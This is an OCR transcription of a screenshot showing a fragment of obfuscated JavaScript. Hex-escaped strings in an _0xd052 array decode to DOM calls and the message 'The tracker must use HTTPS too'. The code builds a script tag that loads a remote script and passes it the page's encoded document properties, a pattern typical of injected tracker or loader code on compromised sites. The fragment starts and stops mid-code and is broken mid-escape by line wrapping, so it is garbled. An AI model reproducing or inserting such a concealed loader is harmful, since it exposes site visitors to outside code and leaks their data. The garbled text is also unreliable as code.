
72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x
65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x
64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65
\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\
x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C
","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x
78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68
\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x
6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x5
0\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\
x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x
65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2
E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+